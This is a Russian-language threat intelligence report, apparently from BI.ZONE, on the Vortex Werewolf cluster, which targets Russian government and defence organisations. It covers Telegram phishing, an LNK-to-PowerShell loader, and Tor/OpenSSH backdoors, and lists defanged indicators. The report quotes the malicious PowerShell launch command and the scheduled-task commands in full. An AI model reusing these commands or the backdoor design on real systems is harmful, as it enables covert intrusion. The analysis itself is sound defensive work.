Надвигающийся циклон: Vortex Werewolf атакует Россию

Введение

В декабре 2025-го и январе 2026 года специалисты BI.ZONE Threat Intelligence выявили вредоносную активность нового кластера Vortex Werewolf (SkyCloak). Атаки были направлены на российские организации государственного управления и оборонно-промышленного комплекса.

Предполагается, что злоумышленники доставляют вредоносное ПО с помощью фишинговых рассылок. Жертве отправляют замаскированную под адрес в Telegram ссылку для загрузки документа — архива, содержащего вредоносный LNK-файл, и дополнительного архива с набором файлов, ключевым из которых является PowerShell-скрипт. После успешной компрометации в системе устанавливаются Tor и OpenSSH, а также настраивается удаленный доступ через сеть Tor по протоколам RDP, SMB, SFTP и SSH. Для устойчивости вредоносное ПО закрепляется в планировщике Windows через создание задач.

Vortex Werewolf напоминает Core Werewolf: у кластеров схожие цели и регионы атак, они применяют SSH для организации удаленного доступа к скомпрометированным системам, а еще используют отвлекающие документы военной тематики. Согласно исследователям Cyble и Seqrite, ранее целями Vortex Werewolf также становились белорусские государственные и оборонные структуры. У специалистов недостаточно данных для однозначной атрибуции Vortex Werewolf к Core Werewolf, поэтому BI.ZONE Threat Intelligence рассматривает эту активность как отдельный кластер.

Больше информации о других кластерах активности, об их инструментах, а также атакуемых ими отраслях — в бесплатной версии BI.ZONE Threat Intelligence.

Ключевые выводы

- Vortex Werewolf распространяет вредоносное ПО с помощью ссылок на страницы, имитирующие загрузку файлов из Telegram. В ходе атаки злоумышленники также могут получить доступ к телеграм‑аккаунту жертвы.

- Чтобы инициировать процесс компрометации системы, жертва должна распаковать ZIP‑архив и запустить содержащийся в нем LNK‑файл.

- Для обеспечения скрытого удаленного доступа кластер применяет инструменты Tor и OpenSSH, при этом для связи с управляющей инфраструктурой используются obfs4‑мосты, а не публичные входные узлы сети Tor.

- Согласно результатам исследования сетевой инфраструктуры, Vortex Werewolf активен как минимум с декабря 2024 года.

Описание атаки

Фишинг

Установить метод получения первоначального доступа не представилось возможным, однако предполагается, что Vortex Werewolf мог распространять ссылки на фишинговые ресурсы, маскируемые под загрузку файлов из Telegram, как по электронной почте, так и напрямую отдельным жертвам через мессенджер Telegram.

Vortex Werewolf рассылает жертвам заранее подготовленные ссылки на страницы, замаскированные под сервис для загрузки файлов из Telegram. Такие ссылки могут содержать параметры cuid, cloud_access, tuid, hash, folder, nash, access_hash и code, при этом во всех выявленных случаях параметр cuid присутствует обязательно. Пример фишинговой ссылки:

hxxps://telegram-files.trustedfiles[.]org/?nash=2BC8BD579d&cloud_access=06c434ED64&tuid=efGVBj&folder=8057d1704f&cuid=3e12KE







Фишинговая страница имитирует процесс загрузки файла, но на самом деле запускает процедуру восстановления доступа к аккаунту Telegram. Пользователю предлагается подтвердить код страны и ввести номер телефона, после чего в приложение Telegram приходит код подтверждения. Если для аккаунта включена двухфакторная аутентификация, жертву дополнительно просят ввести облачный пароль. В результате Vortex Werewolf получает активную сессию телеграм-аккаунта пользователя.

В ряде случаев, чтобы повысить правдоподобие атаки, злоумышленники размещали на фишинговой странице отвлекающий документ с намеренно размытым визуально содержимым.



Важно отметить, что Vortex Werewolf использует сервис GitHub Pages для размещения статических ресурсов на JavaScript и CSS, при этом для каждого фишингового домена создается отдельный репозиторий с этими ресурсами.

После успешной проверки введенного кода, а также пароля при включенной двухфакторной аутентификации формируется ссылка следующего вида:

[domain]/telegram/api/v1/file/[u_id]/[cuid]/[tuid], где значение u_id генерируется на стороне сервера. Пример:

hxxps://telegram-files.trustedfiles[.]org/telegram/api/v1/file/111ea773e331412d06b1e8725df275f8/3e12KE/efGVBj/

Переход по данной ссылке инициирует загрузку ZIP-архива, размещенного в сервисе Dropbox. Пример:

hxxps://dl.dropboxusercontent[.]com/scl/fi/a32r4skq88ou37br4o5ic/Spisok-na-peremeshchenie.zip?rlkey=rkkq0atxq44eewvw5jknjelr2&dl=0&t=1765842355

Далее описывается цепочка атаки на примере одного из загруженных ZIP-архивов — Spisok na peremeshchenie.zip.

ZIP

После того как жертва переходит по специально подготовленной фишинговой ссылке и успешно авторизуется, происходит автоматическая загрузка ZIP-архива.



Spisok na peremeshchenie.zip

В ZIP-архиве находятся:

- LNK-файл

Spisok na peremeshchenie.pdf.lnkс иконкой PDF-документа. - Скрытый каталог

System Volume Information, содержащий внутри ZIP-архив с именемlogLengthбез расширения.

Во втором ZIP-архиве logLength содержится множество файлов.



logLength

В ZIP-архиве находятся:

- каталог

externalProjectPriority, в котором содержитсяlastNotificationList— конфигурационный файл obfs4 (torrc); alertHeight,initialInvoiceCode,labelInterval— сгенерированные текстовые файлы;currentPlanMode.xml— конфигурационный файл запланированной задачиphotoshopexpressBackupдля запускаphotoshopexpress.exe;finalcutpro.exe— SSH-сервер sshd (OpenSSH для Windows версии 9.5.0.0);firstPathLabel— конфигурационный файл Tor Hidden Service (torrc);libcrypto.dll— динамически подключаемая библиотека (DLL) из набора OpenSSL;microsoftword.exe— SFTP-сервер (OpenSSH для Windows версии 9.5.0.0);photoshopexpress.exe— исполняемый файл Tor;primaryOutputBound— приватный ключ OpenSSH (ssh-ed25519);primaryOutputBound.pub— публичный ключ OpenSSH (ssh-ed25519);recordTimestamp— публичный ключ OpenSSH (ssh-ed25519);Spisok na peremeshchenie.pdf— отвлекающий PDF-документ;ssh-shellhost.exe— клиент ssh-shellhost для создания интерактивной сессии SSH (OpenSSH для Windows версии 9.5.0.0);temporaryLinkError.xml— конфигурационный файл запланированной задачи finalcutproRepairTask для запускаfinalcutpro.exe;totalQuerySignal— вредоносный PowerShell-скрипт;transactionMap— конфигурационный файл sshd;visualstudiocode.exe— исполняемый файл obfs4proxy.

LNK

Компрометация системы происходит после того, как пользователь запускает вредоносный LNK‑файл.

Spisok na peremeshchenie.pdf.lnk инициирует выполнение следующей команды:

powershell.exe $mainConfigCapacity = (where.exe /r $env:USERPROFILE 'Spisok na peremeshchenie.zip') | select -First 1; $permanentDetailResult=$mainConfigCapacity.Trim(); Expand-Archive $permanentDetailResult -DestinationPath $env:APPDATA\projectDuration; $permanentDetailResult=$env:APPDATA+'\projectDuration\System Volume Information\logLength'; $entryResult=$permanentDetailResult+'.zip'; Rename-Item -Path $permanentDetailResult -NewName $entryResult; Expand-Archive -Path $entryResult -DestinationPath $env:APPDATA\reaper; $activeModeArray = gc $env:APPDATA\reaper\totalQuerySignal; Start-Process -WindowStyle Hidden powershell $activeModeArray

В ходе данной команды выполняются следующие действия:

- С помощью штатной утилиты

where.exeрекурсивно осуществляется поиск архиваSpisok naperemeshchenie.zipв каталоге профиля пользователя, после чего выбирается первый найденный путь. - Найденный архив распаковывается в каталог

%APPDATA%\projectDuration. - В распакованном содержимом обнаруживается ZIP‑архив без расширения с именем

logLength. К нему добавляется расширение.zip, после чего архив извлекается в каталог%APPDATA%\reaper. - Из каталога

reaperсчитывается содержимое файлаtotalQuerySignalи запускается новый процесс PowerShell, выполняющий как скрипт содержимое файлаtotalQuerySignalв скрытом окне.



PowerShell

PowerShell‑скрипт выполняет комплекс действий, направленных на обеспечение постоянного удаленного доступа к системе, и настройку скрытого канала связи с инфраструктурой управления атакующих. Он проверяет характеристики среды выполнения, удаляет вспомогательные артефакты компрометации, регистрирует запланированные задачи для постоянного запуска компонентов Tor и SSH, после чего передает идентификационные данные скомпрометированного узла на C2‑сервер в сети Tor для последующего удаленного управления.

totalQuerySignal

При выполнении PowerShell-скрипта totalQuerySignal происходят следующие действия:

- Скрипт определяет путь к каталогу

%APPDATA%\Microsoft\Windows\Recent, в котором хранятся ярлыки недавно открытых файлов и приложений, после чего подсчитывает их количество. Если число ярлыков меньше 10, выполнение прекращается. Данная проверка используется вредоносным ПО для выявления виртуальных машин и песочниц. Далее производится подсчет запущенных в системе процессов. При их количестве менее 50 скрипт также завершает работу, что служит дополнительным механизмом для обнаружения анализируемой среды. - Затем инициируется открытие PDF‑файлов из каталога

%APPDATA%\reaper, где на момент выполнения присутствует отвлекающий документSpisok na peremeshchenie.pdf.



Spisok na peremeshchenie.pdf

- После этого удаляется каталог

%APPDATA%\projectDurationи файл%APPDATA%\reaper\totalQuerySignal, предположительно, с целью сокрытия следов компрометации. - Далее создается глобальный мьютекс

Global\rowDepth. Если он уже существует, выполнение скрипта прекращается, что предотвращает повторный запуск. Формируется уникальный идентификатор системы на основе переменных окруженияUSERDOMAINиUSERNAME. Полученный идентификатор подставляется в XML‑файл, после чего через планировщик задач Windows создается и запускается задача finalcutproRepairTask, выполняющая следующую команду:Аналогичным образом обрабатывается файлconhost —headless %AppData%/reaper/finalcutpro.exe -f transactionMap

currentPlanMode.xml, в результате чего создается задача photoshopexpressBackup с командой:conhost —headless %AppData%/reaper/photoshopexpress.exe -f firstPathLabel

- На следующем этапе скрипт формирует Tor‑адрес путем конкатенации множества строковых переменных. Итоговый адрес соответствует формату Tor Hidden Service версии 3.

Пример:amvlfdftchgyoie7femnnivsfnqzizrljm5rbixgsxpzgdavdtkhtlad[.]onion - Скрипт ожидает появления файла

%APPDATA%\reaper\listAssetTitle\hostname, содержащего сгенерированный onion‑адрес Tor‑сервиса, развернутого на стороне жертвы. Из его содержимого извлекается 56‑символьный идентификатор, который вместе с именем пользователя и дополнительным маркером (3-zdhdzdpf) используется для формирования уникального ID системы.

Пример:%USERNAME%:g4onxzym6rksm6nwbl6pl7nmdep3vha5qwmj64f6uidxvr6qpl7d3ayd:3-zdhdzdpf - На основе полученных данных создается URL вида

<onion‑домен>.onion/lst?q=<ID>. Параллельно в системе запускается SSH‑сервер (finalcutpro.exe), который прослушивает локальный адрес127.0.0[.]1с сетевым портом 20321, использует SFTP для передачи файлов и настроен на аутентификацию по ключу при отключенной парольной аутентификации. Запущенный Tor связывает локальный SSH‑порт с Tor Hidden Service, что позволяет злоумышленнику подключаться к системе жертвы через Tor‑клиент и далее по SSH. - В завершение используется штатная утилита curl, настроенная на многократные попытки соединения с паузами и обработкой сетевых ошибок, для установления SOCKS5‑соединения с локальным Tor‑прокси на сетевом порте 9050. Через этот канал атакующему передаются onion‑адрес Tor‑сервиса жертвы и ее уникальный идентификатор.



Конфигурационный файл Tor Hidden Service (torrc)

Конфигурационный файл firstPathLabel используется исполняемым файлом photoshopexpress.exe (Tor) и предназначен для настройки Tor Hidden Service на стороне жертвы. Внутренние сетевые сервисы системы публикуются для внешнего доступа, обеспечивая злоумышленнику возможность анонимного удаленного подключения без прямого сетевого взаимодействия и с полным сокрытием источника и назначения трафика. За счет настроенного проброса портов атакующему становятся доступны сервисы SSH, SFTP, RDP и SMB.

firstPathLabel



Конфигурационный файл obfs4 (torcc)

Конфигурационный файл lastNotificationList используется исполняемым файлом visualstudiocode.exe (obfs4proxy) и содержит параметры подключения к obfs4-мостам. Использование obfs4 обеспечивает маскировку Tor-трафика: в этом режиме Tor не обращается к публичным входным узлам, а осуществляет маршрутизацию соединений исключительно через заданные мосты с включенной обфускацией таймингов (iat-mode=2).

lastNotificationList

Исследование сетевой инфраструктуры

В ходе исследования сетевой инфраструктуры с использованием сервиса urlscan.io был выявлен анализ вредоносной ссылки hxxps://tg-media.guardedcloud[.]net/?access_hash=ceFFc8F817&cuid=nghdRm&code=A824c7d9D3&tuid=SuCmHG, загруженной на проверку с территории России 20 декабря 2024 года. На основании этого зафиксировано, что активность кластера Vortex Werewolf прослеживается как минимум с декабря 2024 года. Также следует отметить, что злоумышленники используют Cloudflare в своей сетевой инфраструктуре.

Индикаторы компрометации

Хеш-суммы файлов

fc8a6cc400dd822b6f5fc40c85a547cf7f266169edddb84a90f4b3f25956318c86b1e4e48d1d4ce1acf291b21c2ffa806bca9b6cad6a6519263fa1705486eb948f4836cca1850053e87a769a84baed3cdde060ad3fce26f101a20b37375835f11cf423b7b55c2d7018262c847ba58e1955443e1d84ca0bca4f94f2a9cc5794d71280cca4b520bfd018296c4d1645b7c9c8c7c4608752506285dad0e251b22e327ccf33529389ff080c1aaea1678c9f7a3546ab950670138f8a7f35c7638578cb2a9b971c835e2ee5f190d068c602601fdaf718d8bfe085c2032d59a6f25ed082a5c5a64b2da18aac04ddaaa3cd82f09bbad661da4aaca785edcf4bac94cb520ab4195e7584ac97d9c444ee6292160c80f9c889e6cba27cc656506d3c5fcffd48ac8e6a47f795b6ea4bf1ddf2d4079337fd7d3798bcfe8773c28f9d429b83380b

2727d521ef98815ba82b2c2cc504123db59e1e4df487e3d6253280d21d00020e8339333e1a1a8babc3fd72542e8fda58d19dd096cf2463867ca03283483385708f9029a5d5351078fc2f0b5499557c0f969b337817947314e37b2c7407ae230042910bf2aa4ac9d62e2b32e6fadc42f11bd7215fee492ecf72cfd6238965d066de73c1b5597f091b5e42e5d5b4dc40a46ddee4682308f5bbe010a32ede57b111

85fba8ba8377974392b9147a2adf2d2955e9dfbb8d9e0659c7f90487b1105ae776542efd8113416322268676c8c32fc900661fe17db68a1ac9c2bcdcd936a7a644abef9297d6573674b27416435c891317cfb9de8753d075806d5777563e6cc21ba396a8cd9af661e0a5ceb1107c787290cff3ab05b70a9c5154f4e040f716be6efdf511512be5e256951813f2008ce2c4572d6ef191c69a62b7555aa33255ac

f27f0c47b708cabbc71e78eb28c4871834da0bc35c2693e145c01688d8e1bd13558df469e8170f63da405ce42cf63900d81f0b38c3a70fa69e48b9aa117353454111cda24ef547bc3296024cf94e0a0b43916c46d92f1d5c406ba241dcd6bb2336d104a18c1e966b11253eb637a452288cb94ce240ee6fff7c2d14d7ae8086eeaeb3196090cb428bcea45e0cf24d2b53346e244b2115edb176da49ca912d8cdf

Сетевые индикаторы

hxxps://telegram-files.trustedfiles[.]org/?cuid=vG7LLN&cloud_access=E20340B73A&tuid=2bWqrF&hash=d3BdF6F9Bd&folder=520e66fe3Fhxxps://telegram-files.trustedfiles[.]org/?nash=2BC8BD579d&cloud_access=06c434ED64&tuid=efGVBj&folder=8057d1704f&cuid=3e12KEhxxps://telegram-files.trustedfiles[.]org/?folder=009c027D11&tuid=1MM5Jx&cloud_access=f8CfeE6518&hash=a9D53e2Cd9&cuid=vG7LLNhxxps://tg-media.guardedcloud[.]net/?access_hash=ceFFc8F817&cuid=nghdRm&code=A824c7d9D3&tuid=SuCmHGhxxps://telegram-share.documtransfer[.]net/?folder=5f6a307A22&hash=4C90FCcEB9&cuid=VxBY1g&cloud_access=BEeB5A09Ad&tuid=2CbRT0

trustedfiles[.]orgguardedcloud[.]netdocumtransfer[.]netbiavid[.]infosafedatabox[.]netdocumshare[.]orgtelegram-files.trustedfiles[.]orgtg-media.guardedcloud[.]netdocs-telegram.guardedcloud[.]nettelegram.guardedcloud[.]nettelegram-share.documtransfer[.]netsectgfiles.biavid[.]infoteleinfo.safedatabox[.]nettg-box.documshare[.]org

yankovskiy987.github[.]iogendalfgrey221.github[.]iorobetsoalspa.github[.]ionieusoaps11.github[.]ioicchtolkaio.github[.]io

3lfdhuojbznd4fmunkkzr2m5zbnaibwuyvenclsoxvapylqv4pdldqad[.]onionamvlfdftchgyoie7femnnivsfnqzizrljm5rbixgsxpzgdavdtkhtlad[.]onion2zrek3mkl72d5b6evpkx2rz2glzrltiorgblpfb2ttg6lacwlsdk4iqd[.]onionclgkhqmtssx4dgvhq5r4kb4anid4n375d2z5mqspuob3iyqvzyrxhoqd[.]onion

103.17.154[.]137:443129.153.78[.]39:2484156.67.24[.]236:33333156.67.24[.]239:33333158.174.146[.]87:7800176.169.236[.]210:4431185.177.207[.]101:12346185.177.207[.]103:12346185.177.207[.]132:8443185.177.207[.]18:30196185.177.207[.]216:11216185.177.207[.]62:40393185.177.207[.]63:6340188.116.26[.]254:23452188.245.88[.]107:44536190.62.5[.]156:49201193.138.81[.]106:8443198.98.53[.]149:44324.134.5[.]121:898938.242.242[.]79:2775145.76.185[.]188:444445.76.46[.]212:84435.22.221[.]14:303170.34.216[.]248:2850972.10.162[.]51:1269373.94.43[.]159:2682077.128.112[.]133:58778.159.118[.]224:1999878.63.213[.]108:913082.117.243[.]191:344385.117.251[.]69:4482186.206.9[.]78:1234587.106.143[.]190:2318887.106.159[.]211:2504789.116.48[.]119:3227895.179[.]192.8:8080

MITRE ATT&CK

| Тактика | Техника | Процедура |

|---|---|---|

| Reconnaissance |

Phishing for Information: Spearphishing Link |

Vortex Werewolf распространяет ссылки на фишинговые ресурсы, замаскированные под Telegram, для получения доступа к телеграм-аккаунту жертвы |

| Initial Access |

Phishing: Spearphishing Link |

Vortex Werewolf, предположительно, распространяет ВПО через электронную почту или мессенджер Telegram, используя ссылки для загрузки с ресурсов, маскирующихся под Telegram:

|

| Execution |

Command and Scripting Interpreter: PowerShell |

Vortex Werewolf использует LNK-файл для выполнения команды PowerShell, отвечающей за распаковку внутреннего ZIP-архива и запуск PowerShell-скрипта. Пример фрагмента PowerShell-команды:

|

|

Command and Scripting Interpreter: Windows Command Shell |

Vortex Werewolf использует

|

|

|

User Execution: Malicious Link |

Vortex Werewolf предпринимает попытки убедить жертву перейти по фишинговой ссылке для загрузки ВПО |

|

|

User Execution: Malicious File |

Жертва должна распаковать ZIP‑архив и запустить содержащийся в нем LNK‑файл, чтобы инициировать процесс компрометации системы |

|

| Persistence |

Scheduled Task: Scheduled Task/Job |

Vortex Werewolf использует PowerShell-скрипт для создания и запуска запланированной задачи в планировщике заданий Windows:

|

| Defense Evasion |

Indirect Command Execution |

Vortex Werewolf использует

|

|

Indicator Removal: File Deletion |

Vortex Werewolf удаляет PowerShell-скрипт и каталог с распакованными файлами:

|

|

|

Hide Artifacts: Hidden Window |

Vortex Werewolf запускает PowerShell-скрипт со скрытым окном: |

|

|

Masquerading: Match Legitimate Resource Name or Location |

Vortex Werewolf использует названия легитимного ПО ( |

|

|

Masquerading: Double File Extension |

Vortex Werewolf использует в названии LNK‑файла двойное расширение |

|

|

Obfuscated Files or Information |

Vortex Werewolf использует обфускацию в PowerShell-скрипте. Например, Tor-адрес C2-сервера формируется в единую строку из фрагментов строк методом конкатенации |

|

|

Virtualization/Sandbox Evasion: System Checks |

Vortex Werewolf проверяет количество файлов в |

|

| Credential Access |

Input Capture |

Vortex Werewolf использует фишинговую страницу, маскирующуюся под ресурс мессенджера Telegram для получения доступа к телеграм-аккаунту жертвы |

| Discovery |

System Information Discovery |

Vortex Werewolf получает название компьютера или домена через переменную окружения |

|

Input Capture: Web Portal Capture |

Vortex Werewolf использует фишинговые ресурсы, замаскированные под Telegram, для получения доступа к Telegram-аккаунту жертвы |

|

| Command and Control |

